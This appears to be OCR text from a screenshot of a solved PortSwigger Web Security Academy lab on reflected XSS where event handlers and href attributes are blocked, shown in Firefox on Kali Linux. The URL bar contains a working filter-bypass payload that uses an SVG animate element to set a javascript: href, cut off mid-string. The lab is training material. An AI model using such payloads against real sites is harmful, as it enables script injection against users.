 Reflected XSS with even...
*Untitled 1 - Mousepad
08:49 AM
79%
Reflected XSS with event handlers and href attributes blocked - Mozilla Firefox
Reflected XSS with event
https://ac181f221ea2df8d8019192a002d009e.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D2
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog